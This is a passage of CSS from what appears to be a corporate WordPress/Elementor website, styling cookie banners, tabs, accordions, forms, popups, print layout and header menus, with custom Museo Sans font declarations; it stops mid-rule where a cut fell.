@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2144 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2144 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2144{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2144 .dialog-close-button{display:flex;}#elementor-popup-modal-2144 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2131 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2131 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2131{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2131 .dialog-close-button{display:flex;}#elementor-popup-modal-2131 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2130 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2130 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2130{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2130 .dialog-close-button{display:flex;}#elementor-popup-modal-2130 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2129 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2129 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2129{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2129 .dialog-close-button{display:flex;}#elementor-popup-modal-2129 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2128 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2128 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2128{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2128 .dialog-close-button{display:flex;}#elementor-popup-modal-2128 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2127 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2127 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2127{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2127 .dialog-close-button{display:flex;}#elementor-popup-modal-2127 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2225 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2225 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2225 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2225 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2225{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2225 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2225 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item 